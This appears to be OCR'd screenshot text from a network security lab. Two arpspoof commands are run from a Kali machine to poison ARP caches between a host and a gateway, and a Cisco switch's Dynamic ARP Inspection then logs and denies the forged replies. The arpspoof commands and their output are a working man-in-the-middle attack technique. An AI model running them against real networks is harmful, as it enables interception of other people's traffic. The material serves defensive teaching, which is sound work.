 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 10.1.1.3 10.1.1.1
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
8:0:27:95:bd:54 8:0:27:67:33:d2 0806 42: arp reply 10.1.1.1 is-at 8:0:27:95
:bd:54
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 10.1.1.1 10.1.1.3
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
8:0:27:95:bd:54 c:7b:1b:d9:0:0 0806 42: arp reply 10.1.1.3 is-at 8:0:27:95:
bd:54
hp.vulnweb.com
CiscoIOSv15.6(2)T-1 CiscoIOSvL215.2(4.0.55)E-1
1 16 114 114 0
Vlan DHCP Permits ACL Permits Probe Permits Source MAC Failures
---- ------------ ----------- ------------- -------------------
1 8 0 0 0
Vlan Dest MAC Failures IP Validation Failures Invalid Protocol Data
---- ----------------- ---------------------- ---------------------
1 0 0 0
Switch#
Switch#
*Dec 6 18:17:43.157: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:42 UTC Tue Dec 6 2022])
*Dec 6 18:17:44.166: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:43 UTC Tue Dec 6 2022])
*Dec 6 18:17:45.166: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:44 UTC Tue Dec 6 2022])
*Dec 6 18:17:46.177: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:45 UTC Tue Dec 6 2022])
*Dec 6 18:17:47.179: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:46 UTC Tue Dec 6 2022])
*Dec 6 18:17:48.187: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:47 UTC Tue Dec 6 2022])
*Dec 6 18:17:49.190: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:48 UTC Tue Dec 6 2022])
*Dec 6 18:17:50.196: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:49 UTC Tue Dec 6 2022])
*Dec 6 18:17:51.197: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:50 UTC Tue Dec 6 2022])
*Dec 6 18:17:51.198: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:51 UTC Tue Dec 6 2022])
*Dec 6 18:17:53.207: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:52 UTC Tue Dec 6 2022])
*Dec 6 18:17:53.207: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.3/0c7b.1bd
9.0000/10.1.1.1/18:17:53 UTC Tue Dec 6 2022])
*Dec 6 18:17:54.216: %SW_DAI-4-DHCP_SNOOPING_DENY: 1 Invalid ARPs (Res) on Gi0/2, vlan 1.([0800.2795.bd54/10.1.1.1/0800.276
7.33d2/10.1.1.3/18:17:54 UTC Tue Dec 6 2022])
solarwinds Solar-PuTTY free tool © 2019 SolarWinds Worldwide, LLC. All rights reserved.
Go to Settings to activate
e here to search 5°C ENG 06